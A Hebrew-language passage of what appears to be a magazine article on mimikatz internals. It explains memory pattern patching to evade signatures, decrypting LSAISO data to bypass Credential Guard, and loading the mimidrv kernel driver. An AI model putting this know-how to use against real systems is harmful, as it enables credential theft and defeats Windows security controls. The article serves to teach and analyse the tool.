

הפונקציה מקבלת pattern שאותו נדרש לחפש בזיכרון, גודל, זיכרון )ומשתנה נוסף בשם bufferMefirst שאין בו שימוש בפונקציה). נשים לב שיש כאן כמה קריאות רקורסיות על מנת לשנות את מיקום ה-pointer בזיכרון. כאשר החלק שמשך את תשומת ליבנו הוא:



שם מתבצעת השוואה בין התבנית ל-DLL שבזיכרון בצורה מאוד חוראנית - מעבר עם לולאת for על כל ה buffer של הזיכרון עצמו.

פונקציה מעניינת היא patch\_m\_kull מקובץ [c.patch\\_m\\_kull](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/modules/kull_m_patch.c#L64) אשר מבצעת את עידכון הזיכרון בתבנית משלנו. כך למעשה mimikatz מסוגל לבטל חתימות\תבניות שמגבילות את אופן הרצת המודלים שלו. בשביל כך, ראשית יתבצע שימוש בחברתינו הקודמת search\_memory\_m\_kull על מנת לחפש את המקום בזיכרון בו התבנית מתחילה.



לאחר שלרשותנו המקום בזיכרון בו התבנית מופיעה, נבדוק מהן ההרשאות הקיימות על אותו הזיכרון בעזרת query\_memory\_m\_kull שבמהלכן נשתמש ב-[VirtualQuery](https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualquery), [VirtualQueryEx](https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualqueryex) על מנת לבדוק את מצב הזיכרון:



מתבצע שימוש בפונקציה VirtualProtect על מנת לשנות את סוג הגנת הזיכרון ל-READWRITE\_PAGE או ל-READWRITE\_EXECUTE\_PAGE( כתלות בדגלים הקיימים כבר בזיכרון הקיים - תכל'ס מבצעים AND ל f0x0 ובודקים את התשובה(. לבסוף, נעתיק אל הזיכרון בעזרת RtlCopyMemory /WriteProcessMemory )כתלות בסיטואציית הקריאה(.

הפונקציה שלישית והאחרונה שנציג בפרק היא genericLsaIsoOutput\_sekurlsa\_m\_kuhl כחלק מקובץ [c.sekurlsa\\_m\\_kuhl](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c#L1464) אשר מנסה לקרוא מתוך **LSAISO** ומתבססת על מפתחות שנטענים מראש )ובכך לעקוף את מנגנוו Credential Guard).

הפונקציה תיראה כך:





כאשר נקבל כפרמטר אובייקט של lbyte ו-dword עבור ה-output מהפונקציה ונקבל גם אובייקט BLOB\_DATA\_PLSAISO אותו אנו צריכים לפענח:



במידה וכל הפרמטרים קיימים, נפנה אל הפונקציה tryDecode\_sk\_sekurlsa\_m\_kuhl:



Mimikatz Internals **www.DigitalWhisper.co.il**



אשר במהלכה במידה ולא הוכנס bootkey=( key system, הסברנו על תפקידו בפרקים קודמים( ע"י המשתמש וגם קיים ב-cache מפעולות קודמות של mimikatz מפתחות אופציונליים ל-bootkey( אשר ניתן להשיג אותם במידה ונשתמש ב-minidump ונמצא בו stream SecureKernel). עבור כל מפתח אופציונלי, נשלח אותו ל-SkpEncryptionWorker במטרה לייצר מפתח סימטרי לתקשורת:



לאור העובדה שאיננו רוצים (ותכלס גם לא הכי יכולים) להיכנס לקרביים של הקריפטוגרפיה כאן, נציין בlevel high שהפונקציה יוצרת מפתח שנקרא לו 800108hKeySP( מדובר כאן ב-handle אל האובייקט( אשר מתבססת על המועמד ל-bootkey. בהמשך, נגזור מאותו 800108hkeySP אלמותי מפתח נוסף שנקרא לו DerivedKey בעזרת הפונקציה [BCryptKeyDerivation](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptkeyderivation).

לבסוף, נשתמש שוב ב-[BCryptGenerateSymmetricKey](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptgeneratesymmetrickey) על מנת ליצור מפתח hKeyAESGCM מתוך מפתח הגזירה. לבסוף, נריץ את הפונקציה BCryptDecrypt. בשביל לנסות לפענח data>-blob באובייקט של **LSAISO**. ת'אמת אנחנו לא יודעים אם זה עובד אבל אם כן זו בהחלט בשורה.



### **sys.Mimidrv - מהיום אני דרייבר**

Mimikatz מספקת את היכולת למנף פונקציות במרחב ה-mode kernel באמצעות דרייבר שמגיע עם הכלי. Mimidrv הוא דרייבר [חתום](https://twitter.com/gentilkiwi/status/1038700097557671936?lang=en) באמצעות Model Driver Windows( [WDM](https://learn.microsoft.com/en-us/windows-hardware/drivers/kernel/writing-wdm-drivers) )המאפשר למפתחים לרשום דרייברים עם תאימות לכל מערכות הפעלה של Windows ולאפשר התממשקות לקרנל. בצורה הזו, Mimidrv מאפשר ל-mimikatz גישה ל0- ring לביצוע פעולות מבוססות קרנל כמו שינוי של תהליכים רצים, גישה אל דרייברים אחרים וכד'.

ברמת המשתמש הפשוט, כל שנדרש על מנת לטעון את mimidrv לזיכרון הוא להריץ את הפקודה "**+!**":



על מנת שפקודה זו תתקבל ותרוץ אנו נדרשים להרשאה SeLoadDriverPrivilege המאפשרת לטעון דרייברים )היות ואנחנו כבר בוגרים פרק privileges אנחנו יודעים כיצד ניתן להפעיל את ההרשאה הזו(. בקובץ [c.service\\_m\\_kull](https://github.com/gentilkiwi/mimikatz/blob/110a831ebe7b529c5dd3010f9e7fced0d3e3a46c/modules/kull_m_service.c#L138) תחת פונקציה install\_service\_m\_kull אנחנו יכולים לראות בדיוק כיצד זה קורה. Mimikatz בודק אם הדרייבר קיים ותיקייה הנוכחית, במידה וכן הוא יוצר את השירות באמצעות ממשק ה ddvapi32!ServiceCreate- ליתר דיוק, הוא עושה שימוש ב-advapi32!ServiceCreate על מנת ליצור שירות:



כאשר אפשר להסביר את הדגלים שמעוברים לפונצקיית CreateService בצורה הבאה:



במידה והשירות הושלם בהצלחה, נקבל שירות שקבוצת Everyone בעלת הרשאות עליו עם הלוגיקה של הדרייבר, דבר אשר מאפשר לכל משתמש (אפילו חלש) לעבוד מול השירות. כעת, הדרייבר ירוץ. נזכור



שמדובר כאן בדרייבר שרץ בקרנל ועל כן משתמש לא יכול לדבר איתו ישירות אלא עם device object שהוא יוצר. לשם כך, התהליך של Mimikatz ישתמש ב[- IotCreateDevice](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-iocreatedevice) על מנת ליצור device בשםmimidrv:



הוא ירשם כך שאם נשלח בקשת [DeviceIoControl](https://learn.microsoft.com/en-us/windows/win32/api/ioapiset/nf-ioapiset-deviceiocontrol) תקרא הפונקציהMimiDispatchDeviceControl בקובץ mimidrv.c שתטפל בבקשה. כמו כן, mimikatz ישתמש בnt<u>lloCreateSymbolicLink.</u> על מנת ליצור link symbolicשיתממשק עם ה-device object. נוכל לראות זאת באמצעות WinObj:





כמובן שהדרייבר יכיל גם פונקצית unload שמוחקת את ה-link symbolic שיצרנו כאן:



לבסוף, על מנת שנוכל להשתמש במודלים פנימיים של Aux klib המאפשרים אינטרקציות עם זיכרון הקרנל, נאתחל את הסיפריה עם [AuxKlibInitialize](https://learn.microsoft.com/en-us/windows/win32/devnotes/auxklibinitialize-func).

נקודה שחשוב להכיר בכל הקשור לעבודה עם דרייברים היא אופן שליחת הבקשות )פקודות( מסביבת Usermode אלהם. בשביל כך, נעשה שימוש ב**-packets request O/I**( [IRPs](https://learn.microsoft.com/en-us/windows-hardware/drivers/gettingstarted/i-o-request-packets) )שנשלחות לדרייבר באמצעות 